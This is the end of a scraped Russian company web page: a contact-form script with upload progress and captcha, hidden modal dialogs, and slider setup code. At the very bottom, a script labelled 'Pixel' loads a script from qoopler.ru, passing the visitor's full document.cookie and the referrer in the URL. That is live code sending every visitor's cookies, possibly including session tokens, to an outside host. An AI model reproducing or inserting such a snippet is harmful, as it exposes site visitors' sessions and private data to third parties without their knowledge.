						if (data.state=='error') {
							if (data.status==413) _uWnd.alert('Суммарный размер файлов превышает допустимое значение 15 МБ','',{w:230,h:80,tm:3000});
							else _uWnd.alert('Ошибка соединения, попробуйте позже ('+data.status+')','',{w:230,h:80,tm:3000});
							w.close();
							sblmb1=0;
							return;
						} else if (data.state=='starting' && w._myuploadStarted) {
							_uWnd.alert('Ошибка соединения, попробуйте позже','',{w:230,h:80,tm:3000});
							w.close();
							return;
						} else if (data.state=='uploading' || data.state=='done') {
							var cents;
							if (data.state=='done' || data.size==0) {
								w.footer('');
							} else {
								cents=Math.floor(data.received/data.size*1000)/10;
								w.footer('<div style="border:1px solid;position:relative"><div class="myWinTD2" style="width:'+Math.floor(cents)+'%;height:20px"></div><div style="text-align:center;position:absolute;left:0;top:0;width:100%;height:20px;font-size:14px">'+cents+'% ('+Math.floor(data.received/1024)+' Kb)</div></div>');
							}
							w._myuploadStarted=1;
							if (data.state=='done') {
								sblmb1=0;
								return;
							}
						}
						_uploadCheck.call(this);
					}
					var sblmb1=0;

					function funVeKUd( form, token = {} ) {
						var act='/mail/', upref='h7Ag1VJtga', uploadId, wnd;
						try { var tr=checksubmit(); if (!tr){return false;} } catch(e) {}
						if (sblmb1==1) { return false; }
						sblmb1=1;
						window._uploadIdx = window._uploadIdx ? window._uploadIdx+1 : 1;
						uploadId = 'up' + window._uploadIdx + '_' + upref;

						form.action=act+'?upsession='+uploadId;

						wnd = new _uWnd(
							'sendMFe1',
							'Отправка сообщения',
							-350,
							-100,
							{
								footerh:25,
								footerc:' ',
								modal:1,
								closeonesc:1,
								resize:0,
								hidefooter:0,
								contentsizeprio:0,
								onbeforeclose:function(){},
								onclose:function(wnd) {
									if (wnd._myuploadTimer) clearTimeout(wnd._myuploadTimer);
									wnd._myuploadTimer=null;
								}
							},
							{ form, data:token }
						);

						wnd._myuploadStarted=0;
						_uploadCheck.call({upload_wnd:wnd.idx,upload_id:uploadId});

						return false
					}

					jQuery(function($) {
						if ($("input[id=policy]").length) {
							$('body').on("submit","form[name=mform]", function() {
								if (!$('input[id=policy]:checked').length) {
									$("input[id=policy]").next().css({"cssText":"color: red !important","text-decoration":"underline"});
									return false;
								} else {
									$("input[id=policy]").next().removeAttr('style');
								}
							});

							$('body').on("change","#policy", function() {
								$("input[id=policy]").next().removeAttr('style');
							});
						}
					});
				</script>
			<form method="post" name="mform" id="mffVeKUd" class="mform-1" enctype="multipart/form-data" onsubmit="return funVeKUd(this)" data-submitter="funVeKUd">
				<input type="hidden" name="jkd498" value="1">
				<input type="hidden" name="jkd428" value="1">
				<table border="0" width="100%" id="table1" cellspacing="1" cellpadding="2">
<tr><td width="35%">Имя отправителя <font color="red">*</font>:</td><td><input type="text" name="f4" size="30" style="width:95%;" maxlength="70"></td></tr>
<tr><td>E-mail отправителя <font color="red">*</font>:</td><td><input type="text" name="f1" size="30" style="width:95%;" maxlength="70"></td></tr>
<tr><td>Web-site:</td><td><input type="text" name="f5" size="30" style="width:95%;" maxlength="70"></td></tr>
<tr><td>Тема письма:</td><td><input type="text" name="f2" size="30" style="width:95%;" maxlength="70"></td></tr>
<tr><td valign="top">Текст сообщения <font color="red">*</font>:</td><td><textarea rows="7" name="f3" cols="30" style="width:95%;"></textarea></td></tr>
<tr><td>Оценка сайта:</td><td><select name="f6"><option>Отлично</option><option>Хорошо</option><option>Неплохо</option><option>Плохо</option><option>Ужасно</option></select></td></tr>
<tr><td>Код безопасности <font color="red">*</font>:</td><td><input type="text" name="f7" size="6" maxlength="5" style="text-align:center;"> <!-- <captcha_question_html> -->
			<input id="captcha-skey-mform-1" type="hidden" name="skey" value="1770562774">
			<img class="captcha-question mform-1" src="/secure/?f=mform-1&skey=1770562774" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mform-1,  .captcha-renew.mform-1').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mform-1&skey=1770562774&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
<tr><td colspan="2" align="center"><br /><input type="submit" value="Отправить сообщение"></td></tr>
</table>
				<input type="hidden" name="id" value="1" />
				<input type="hidden" name="a" value="1" />
				<input type="hidden" name="o" value="1" />
			</form> </div>
 </div>
</div>

<div style="display: none;">
 <div class="box-modal login" id="boxUserFirstInfo2">
 <div class="box-modal_close arcticmodal-close"><img src="http://kammetbaza.ru/img/tl1.png" title="закрыть" alt=""></div>
 <div id="block">
 <h2 align="center">Заказать звонок</h2>
 <br/> There is no requested mail form. </div>
 </div>
</div>

<div style="display: none;">
 <div class="box-modal login" id="boxUserFirstInfo3">
 <div class="box-modal_close arcticmodal-close"><img src="http://kammetbaza.ru/img/tl1.png" title="закрыть" alt=""></div>
 <div id="block">
 <h2 align="center">Регистрация</h2>
 <br/> There is no requested mail form. </div>
 </div>
</div>

<div style="display: none;">
 <div class="box-modal login" id="boxUserFirstInfo4">
 <div class="box-modal_close arcticmodal-close"><img src="http://kammetbaza.ru/img/tl1.png" title="закрыть" alt=""></div>
 <div id="block">
 <h2 align="center">Узнать стоимость</h2>
 <br/> There is no requested mail form. </div>
 </div>
</div>

<div style="display: none;">
 <div class="box-modal login" id="boxUserFirstInfo5">
 <div class="box-modal_close arcticmodal-close"><img src="http://kammetbaza.ru/img/tl1.png" title="закрыть" alt=""></div>
 <div id="block">
 <h2 align="center">Подробнее</h2>
 <br/> There is no requested mail form. </div>
 </div>
</div>


<script type="text/javascript" src="http://kammetbaza.ru/js/jquery.cookie.js"></script> 
<script type="text/javascript" src="http://kammetbaza.ru/js/menu_shop-site.js"></script> 
<script type="text/javascript" src="http://kammetbaza.ru/js/main.js"></script> 
<script type="text/javascript" src="http://kammetbaza.ru/js/jqMod.js"></script> 
<script type="text/javascript" src="http://kammetbaza.ru/js/wow.min.js"></script> 
<script type="text/javascript" src="http://kammetbaza.ru/js/DD_belatedPNG.js"></script>

<script type="text/javascript" src="http://kammetbaza.ru/js/slick.js"></script>





<script type="text/javascript">
$(document).ready(function() {
 
 $(".iosSlider").iosSlider({
 desktopClickDrag: true,
 snapToChildren: true,
 infiniteSlider: true,
 snapSlideCenter: true,
 navSlideSelector: ".sliderContainer .slideSelectors .item",
 navPrevSelector: ".sliderContainer .slideSelectors .prev",
 navNextSelector: ".sliderContainer .slideSelectors .next",
 onSlideComplete: slideComplete,
 onSliderLoaded: sliderLoaded,
 onSlideChange: slideChange,
 autoSlide: true,
 scrollbar: true,
 scrollbarContainer: ".sliderContainer .scrollbarContainer",
 scrollbarMargin: "0",
 scrollbarBorderRadius: "0",
 keyboardControls: true
 });
});
</script>



<script type="text/javascript">
$('.responsive').slick({
 dots: true,
 speed: 300,
 autoplay: true,
 autoplaySpeed: 4000,
 slidesToShow: 3,
 slidesToScroll: 3,
 responsive: [
 {
 breakpoint: 1024,
 settings: {
 slidesToShow: 3,
 slidesToScroll: 3,
 infinite: true,
 dots: true
 }
 },
 {
 breakpoint: 600,
 settings: {
 slidesToShow: 2,
 slidesToScroll: 2
 }
 },
 {
 breakpoint: 480,
 settings: {
 slidesToShow: 1,
 slidesToScroll: 1
 }
 }
 ]
});
</script>



<!-- Pixel -->
<script type="text/javascript">
 (function (d, w) {
 var n = d.getElementsByTagName("script")[0],
 s = d.createElement("script"),
 f = function () { n.parentNode.insertBefore(s, n); };
 s.type = "text/javascript";
 s.async = true;
 s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);
 
 if (w.opera == "[object Opera]") {
 d.addEventListener("DOMContentLoaded", f, false);
 } else { f(); }
 })(document, window);
</script>
<!-- /Pixel --><!--/U1BFOOTER1Z-->
</body>
</html>
<!-- 0.08060 (s747) -->